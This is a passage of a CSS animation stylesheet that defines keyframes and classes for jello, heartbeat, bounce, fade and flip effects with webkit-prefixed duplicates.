    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    -webkit-transform: skewX(0.39062deg) skewY(0.39062deg);
    transform: skewX(0.39062deg) skewY(0.39062deg);
  }
  88.8% {
    -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg);
    transform: skewX(-0.19531deg) skewY(-0.19531deg);
  }
}

.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center;
}

@-webkit-keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

.heartBeat {
  -webkit-animation-name: heartBeat;
  animation-name: heartBeat;
  -webkit-animation-duration: 1.3s;
  animation-duration: 1.3s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
}

@-webkit-keyframes bounceIn {
  from,
  20%,
  40%,
  60%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes bounceIn {
  from,
  20%,
  40%,
  60%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.bounceIn {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInDown {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInLeft {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInRight {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInUp {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%,
  55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%,
  55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}

.bounceOut {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}

@keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}

.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  from {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

@keyframes flip {
  from {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}

@-webkit-keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}

@-webkit-keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
